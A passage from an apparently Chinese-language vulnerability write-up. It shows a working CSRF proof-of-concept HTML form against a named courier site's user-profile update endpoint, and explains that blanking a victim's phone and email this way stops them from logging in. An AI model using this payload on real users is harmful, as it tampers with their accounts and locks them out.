
哇,果然没了,再将其构造为csrf poc~
<html><body><script>history.pushState('', '', '/')</script><form action="https://i.sf-express.com/service/new/user/updateUserInfo" method="POST" id="bd"><input type="hidden" name="name" value="iamfree1" /><input type="hidden" name="company" value="csrf_test" /><input type="hidden" name="sex" value="M" /><input type="hidden" name="department" value="csrf_test" /><input type="hidden" name="birthday" value="1900-01-01" /><input type="hidden" name="position" value="csrf_test" /><input type="hidden" name="phone" value="" /><input type="hidden" name="provinceId" value="010" /><input type="hidden" name="provinceName" value="5201314" /><input type="hidden" name="cityId" value="010" /><input type="hidden" name="cityName" value="csrf" /><input type="hidden" name="countyId" value="501" /><input type="hidden" name="countyName" value="csrf" /><input type="hidden" name="address" value="csrf_test" /><input type="hidden" name="mobile" value=""><input type="hidden" name="emailAddr" value=""><input type="submit" value="go"></form></body><script>// document.getElementById('bd').submit();</script></html>
8、再次去浏览器打开~


那么,这样子,我将名字改成了iamfree1,并且将手机号码和邮箱都设置为空,用户就没办法再登陆了,所以我只要将csrf poc发送给任意用户,任意用户就没法登陆了~
